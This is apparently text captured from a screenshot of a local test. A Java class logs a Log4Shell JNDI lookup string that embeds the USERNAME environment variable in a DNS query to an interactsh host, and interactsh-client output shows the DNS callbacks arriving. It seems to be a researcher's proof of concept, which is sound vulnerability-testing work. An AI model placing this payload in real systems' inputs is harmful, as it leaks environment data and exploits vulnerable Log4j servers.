 Sandbox2.java
1 package eu.righettod;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Sandbox2 {
7 public static void main(String[] args) throws Exception {
8 Logger log = LogManager.getLogger(Sandbox2.class);
9 log.info( s: "${jndi:dns://${env:USERNAME}.c6q6c7ia89k61314mn0gcg4gc8oyyyyyn.interactsh.com}");
10 }
11 }
12
Terminal: Local
[sandbox - 00.03 sec] > interactsh-client.exe
v0.0.6
projectdiscovery.io
[←[34mINF←[0m] Listing 1 payload for OOB Testing
[←[34mINF←[0m] c6q6c7ia89k61314mn0gcg4gc8oyyyyyn.interactsh.com
[righettod.c6q6c7ia89k61314mn0gcg4gc8oyyyyyn] Received DNS interaction (AAAA) from .166 at 2021-12-11 08:50:15
[righettod.c6q6c7ia89k61314mn0gcg4gc8oyyyyyn] Received DNS interaction (A) from .166 at 2021-12-11 08:50:15